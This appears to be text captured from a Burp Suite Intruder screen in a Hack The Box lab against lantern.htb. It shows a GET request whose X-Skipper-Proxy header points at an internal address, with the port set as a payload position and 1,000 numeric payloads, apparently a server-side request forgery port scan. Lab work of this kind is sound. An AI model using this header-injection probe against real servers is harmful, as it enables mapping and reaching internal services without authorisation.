 Target http://lantern.htb Update Host header to match target
Add § Clear § Auto §
GET / HTTP/1.1
Host: lantern.htb
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
X-Skipper-Proxy: http://10.10.11.29:§3000§
Connection: keep-alive
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,000
Request count: 1,000
Payload configuration
This payload type lets you configure a simple list of strings
Paste
Load...
Remove
Clear
Deduplicate
1
3
4
6
7
9
13
17
Add Enter a new item
Add from list... [Pro version only]